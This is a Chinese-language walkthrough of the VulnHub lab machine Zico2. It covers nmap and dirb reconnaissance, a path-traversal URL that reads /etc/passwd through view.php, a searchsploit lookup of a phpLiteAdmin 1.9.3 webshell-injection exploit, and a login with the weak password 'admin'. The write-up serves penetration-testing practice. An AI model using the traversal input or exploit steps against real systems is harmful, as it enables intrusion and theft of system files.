靶机下载地址:

https://vulnhub.com/entry/zico2-1,210/![]() https://vulnhub.com/entry/zico2-1,210/

https://vulnhub.com/entry/zico2-1,210/

1. 主机发现+端口扫描+目录扫描+敏感信息收集



1.1. 主机发现

nmap -sn 192.168.5.0/24|grep -B 2 '08:00:27:62:AC:7F'

1.2. 端口扫描

nmap -p- 192.168.5.66



1.3. 目录扫描

dirb http://192.168.5.66



1.4. 敏感信息收集

中间件:apache,操作系统:Ubuntu,CDN???【靶机应该用不上】

2. WEB打点漏洞挖掘拿shell





2.1. 进入80端口

1.老规矩,逐个点击功能点,尝试可以利用的功能 -> 下拉至网页末端,存在疑似文件包含的一个功能点



2.由上敏感信息收集,已知操作系统为Linux的Ubuntu尝试拼接常见的文件路径,由上已知操作系统为Linux的Ubuntu,但是暂时无用上传不了shell文件

http://192.168.5.66/view.php?page=../../../..//etc/passwd



2.2. 逐个拼接目录



1.拼接/dbadmin路径,发现包含着一个php文件 -> 尝试点击进入,是一个登录页面

2.尝试找一下有没有关于这个的Nday





3.有NDay,太笼统了,在kali里面直接寻找 -> 存在!而且有对应的版本号1.9.3 ->查看漏洞详情

searchsploit phpLiteadmin

cat /usr/share/exploitdb/exploits/php/webapps/24044.txt

哈哈哈哈哈哈英语不大好,大致的关键点就是这样,还需要我们创建数据库在表的字段中写入木马文件



4.返回刚才的登录页面,尝试万能密码->不行 -> 尝试弱密码,😓【admin】好好好,弱密码admin



